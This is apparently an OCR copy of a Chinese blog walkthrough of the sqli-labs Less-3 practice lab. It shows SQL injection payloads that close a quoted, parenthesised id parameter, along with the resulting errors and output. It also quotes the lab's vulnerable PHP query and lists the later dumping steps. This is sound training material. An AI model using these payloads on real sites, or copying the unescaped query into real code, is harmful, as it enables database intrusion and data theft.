输入单引号,报错
127.0.0.1/sqli-labs-master/Less-3/?id=1'
最常访问 常用网址 靶场 移动设备上
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1
SQLI DUMB SERIES-3
https://blog.csdn.net/Lynx9528
根据报错信息单引号中的内容可猜测SQL语句为:
select * from 表名 where id=( ‘1’ ) …
用布尔报错证明:
payload: ?id=1' and 1=1--+
127.0.0.1/sqli-labs-master/Less-3/?id=1' and 1=1--+
最常访问 常用网址 靶场 移动设备上
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SQLI DUMB SERIES-3
https://blog.csdn.net/Lynx9528
还是报错,加有括号( ) )试试
payload: ?id=1') and 1=1--+
127.0.0.1/sqli-labs-master/Less-3/?id=1') and 1=1--+
最常访问 常用网址 靶场 移动设备上的
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3
https://blog.csdn.net/Lynx9528
发现加括号后回显正常,证明猜想正确
也可以看看源码:(推荐做完题看源码, 了解php传参语句, 过滤语句)
30
31  $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
32  $result=mysql_query($sql);
33  $row = mysql_fetch_array($result);
34
源码显示结果也与猜想一致
然后就依次:
爆库
爆表
爆字段
爆内容